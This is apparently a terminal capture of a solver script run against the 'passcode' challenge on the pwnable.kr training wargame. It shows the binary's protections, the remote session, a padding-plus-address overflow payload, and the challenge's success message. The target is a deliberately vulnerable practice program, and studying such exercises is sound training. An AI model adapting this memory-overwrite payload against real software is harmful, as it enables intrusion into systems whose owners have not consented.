 nadav@LAPTOP-K198EG2K:~/pwnable/passcode$ ./exploit.py
[*] '/home/nadav/pwnable/passcode/passcode'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Connecting to pwnable.kr on port 2222: Done
[*] fsb@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[+] Starting remote process bytearray(b'./passcode') on pwnable.kr: pid 375144
[*] Switching to interactive mode
 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x04\xa0\x0!
enter passcode1 : Login OK!
Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)
[*] Got EOF while reading in interactive
$